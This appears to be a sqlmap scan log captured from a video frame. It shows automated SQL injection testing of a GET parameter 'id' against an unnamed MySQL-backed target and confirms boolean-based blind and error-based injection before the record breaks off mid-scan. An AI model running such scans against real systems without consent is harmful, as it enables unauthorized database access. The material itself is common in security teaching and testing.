 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting at 21:00:27
[21:00:27] [INFO] testing connection to the target URL
[21:00:27] [INFO] heuristics detected web page charset 'ascii'
[21:00:27] [INFO] testing if the target URL is stable
[21:00:28] [INFO] target URL is stable
[21:00:28] [INFO] testing if GET parameter 'id' is dynamic
[21:00:28] [INFO] confirming that GET parameter 'id' is dynamic
[21:00:28] [INFO] GET parameter 'id' is dynamic
[21:00:28] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[21:00:28] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting attacks
[21:00:28] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [
Y/n] Y
[21:00:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:00:28] [WARNING] reflective value(s) found and filtering out
[21:00:28] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[21:00:28] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[21:00:28] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause' injec
table
[21:00:28] [INFO] testing 'MySQL inline queries'
[21:00:28] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[21:00:28] [WARNING] time-based comparison requires larger statistical model, please wait................... (done)
[21:00:29] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[21:00:29] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[21:00:29] [INFO] testing 'MySQL > 5.0.11 stacked queries'